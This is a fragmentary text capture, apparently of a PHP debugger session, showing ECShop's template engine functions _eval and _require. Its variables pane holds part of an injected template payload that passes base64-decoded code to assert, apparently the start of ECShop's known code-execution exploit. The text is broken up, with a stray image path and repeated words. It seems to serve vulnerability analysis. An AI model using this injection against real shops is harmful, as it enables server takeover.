 $str = str_replace(
}
return explode(' ', trim($str));
}
function _eval($content)
{
$content
ob_start();
eval('?' . '>' . trim($content));
$content = ob_get_contents();
ob_end_clean();
return $content;
}
function _require($filename)
{
ob_start();
include $filename;
$content = ob_get_contents();
ob_end_clean();
return $content;
ecshop ecshop ecshop ecshop ecshop
Variables
$content = "<?php echo $this->_var['asd'];assert(base64_decode(' (Click to see the full value)
$this = {cls_template} [21]
$_COOKIE = {array} [3]
$_GET = {array} [1]
$_REQUEST = {array} [4]
$_SERVER = {array} [35]
$_SESSION = {array} [9]
$GLOBALS = {array} [43]
Watches
No